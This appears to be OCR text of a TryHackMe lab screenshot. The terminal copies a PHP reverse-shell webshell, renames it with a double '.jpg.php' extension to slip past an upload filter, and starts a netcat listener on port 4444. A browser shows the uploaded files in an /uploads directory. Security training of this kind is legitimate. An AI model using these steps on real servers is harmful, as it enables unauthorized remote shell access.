 Applications Places System Tue 8 Aug, 04:41 AttackBox IP: 10.10.143.82
root@ip-10-10-143-82: ~
File Edit View Search Terminal Help
root@ip-10-10-143-82:~# cp /usr/share/webshells/php/php-reverse-shell.php .
root@ip-10-10-143-82:~# vim php-reverse-shell.php
root@ip-10-10-143-82:~# mv php-reverse-shell.php php-reverse-shell.jpg.php
root@ip-10-10-143-82:~# sudo nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Index of /uploads — Mozilla Firefox
Index of /uploads
10.10.59.165/uploads/
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator
Index of /uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.jpeg 2023-08-07 23:33 5.4K
php-reverse-shell.jp..> 2023-08-07 23:41 5.4K